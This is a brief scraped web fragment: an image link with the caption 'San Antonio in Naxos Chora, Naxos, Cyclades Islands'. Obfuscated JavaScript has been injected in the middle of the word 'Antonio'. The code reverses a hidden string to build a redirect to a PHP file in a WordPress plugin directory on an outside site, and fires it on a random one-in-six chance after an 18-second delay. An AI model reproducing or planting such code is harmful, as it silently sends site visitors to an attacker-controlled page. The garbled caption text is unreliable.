 San An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonio in Naxos Chora, Naxos, Cyclades Islands